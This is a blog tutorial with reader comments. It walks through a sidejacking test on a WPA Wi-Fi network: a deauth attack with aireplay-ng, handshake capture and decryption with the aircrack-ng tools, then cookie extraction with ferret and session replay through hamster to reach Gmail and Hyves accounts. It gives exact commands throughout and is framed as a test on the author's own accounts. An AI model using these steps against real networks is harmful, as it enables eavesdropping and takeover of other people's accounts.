Think for instance of online email accounts, social networking sites and the like.
In this case the sidejacking test is done as follows ;
- wpa protected network on channel 4
- monitor with airodump --> deauth client --> capture handshake --> continue collecting info
- airdecap the cap file
- run cap file through ferret and then check with hamster

First stop is to indentify the target network, note associated clients, start capturing and ensuring that the 4-way handshake is included in the capture by using a deauth attack so as being able to later correctly decrypt the packages.
airmon-ng
airmon-ng start wlan0
airodump-ng mon0 -c 4 --bssid 00:11:22:33:44:55 -a -w test
aireplay-ng mon0 -0 5 -a 00:11:22:33:44:55 -c 00:11:22:33:44:55

Now we have the handshake and we let the session capture packets.
On the target network, we browse around and visit various test accounts on popular sites, in this case I have checked out Gmail & Hyves.
We then stop the capture and decrypt the captured packets with airdecap.
(For this to work there must be a 4-way handshake in the capture file, the decryption will only start from the moment the handshake is captured)
airdecap-ng test-01.cap -e ESSID -p 'WPA_PASSWORD'
The packets will be decrypted and a file test-01-dec.cap will be created.Now to pass the decrypted capture file through ferret.

cd /pentest/sniffers/hamster/
./ferret -r ~/test-01-dec.cap

When succesfully done running through ferret, hamster.txt will be created and hamster can be started to start the proxy. (best to be online at this stage)
./hamster
We then open up the browser and set the proxy configuration to be able to use Hamster.
Edit --> Preferences --> Advanced --> Network --> Settings
Configure the Manual proxy settings as follows;
HTTP Proxy: 127.0.0.1 Port: 1234
Then we open up Hamster in the browser.
http://hamster

On opening Hamster, you will see a list of IP addresses from which Hamster has been able to find cookies.
In this case just the one; 192.168.1.100
Click on the IP address of interest to clone the the target.

In the left pane you will then see the IP address being cloned and urls of interest.
The top urls are the ones deemed of most interest, the lower urls are are the urls seen from the targetted IP address.
You can then click on the urls of interest and you will be taken to the session in question (if still valid)



In the above you can see that you are logged in to google and also have full access to the gmail account and
also have full access to the Hyves account.
If the google account has the option "always use https" checked, then the above will not work with gmail/google.
But still goes to show you should never access your online email accounts etc over an insecure network.. !
Information on Hamster by the author;
http://hamster.erratasec.com/help/index.html
A video showing the above, slightly different as cracking WPA with cowpatty is included in video.
http://blip.tv/file/2676326or
http://vimeo.com/7245265



Thanks, this is an excellent descriptive writeup, props to you.
ReplyDeleteAny idea why I get this error?
ReplyDeleteroot@bt:/pentest/sniffers/hamster#
./ferret -r ~/test-01-dec.cap
[0] ./ferret
[1] -r
[2] /root/test-01-dec.cap
-- FERRET 1.2.0 - 2008 (c) Errata Security
-- build = Jun 26 2011 00:51:07 (64-bits)
-- libpcap version 1.0.0
/root/test-01-dec.cap
-- graceful exit --
That happens when you don'e run as root.
Delete